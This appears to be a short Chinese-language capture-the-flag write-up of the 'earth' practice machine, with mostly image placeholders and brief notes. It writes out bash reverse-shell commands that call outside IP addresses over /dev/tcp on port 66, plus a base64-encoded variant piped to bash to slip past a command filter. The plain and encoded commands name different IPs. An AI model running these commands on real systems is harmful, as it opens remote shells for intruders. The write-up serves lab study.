



4.1.1发现这是一个命令执行页面,看可不可以将木马写入里面,不行,尝试使用反弹shell







finalshell监听66端口:



4.1.2尝试反弹shell:bash -c 'exec bash -i &>/dev/tcp/101.201.175.92/66 <&1' 被禁止



使用base64编码,使用这个命令查看base64加密后的结果:

将刚才加密的密文进行解密,在刚才界面去执行这段代码

echo YmFzaCAtaSAmPi9kZXYvdGNwLzE5Mi4xNjguMTgyLjEzMC82NiA8JjEK | base64 -d | bash

4.1.3执行命令

earth靶机练习到此结束

2025.7.26 18:55